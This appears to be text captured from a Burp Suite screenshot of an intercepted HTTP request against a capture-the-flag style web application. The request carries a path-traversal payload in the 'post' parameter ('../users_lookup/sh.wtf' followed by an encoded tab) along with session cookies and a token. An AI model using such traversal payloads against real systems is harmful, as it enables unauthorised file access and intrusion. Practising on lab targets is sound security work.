 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://111.198.29.45:44746
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/sh.wtf%09HTTP/1.1
Host: 111.198.29.45:44746
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:44746/reply.wtf?post=gNkFc
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Connection: keep-alive
Cookie:
commodity_id="2|1:0|10:1562723479|12:commodity_id|4:MQ==|87b749e40da9b88af2d8beeb7e1c2a6d37097d925c1e51790b0ffd
90fd51616"; _xsrf=2|8073683c|951bd0a2c68acb3645c66f4cc91719e1|1563437562;
username="2|1:0|10:1563437891|8:username|12:YWRtaW43Nzc=|1b8d571979950323bfc86a9cd0e5b47c6dca753b7842cdf7b72b07
2a0be21e5"; USERNAME=admin777;
TOKEN=cLfvtrVVnkUVk8jtLqaW8oElgsg+1GSimTYIqdyvVCkjlLFyYYPMq5W8Th9f43NZkpFBMya/tw3Ejp/FttPYSw==;
PHPSESSID=jshftk4d4l41juhm580pg2mm27; uuid="cXVlczM2XzFfMTUyNTk3MDYxMDE2OC5qcGc="
Upgrade-Insecure-Requests: 1
text=777&submit=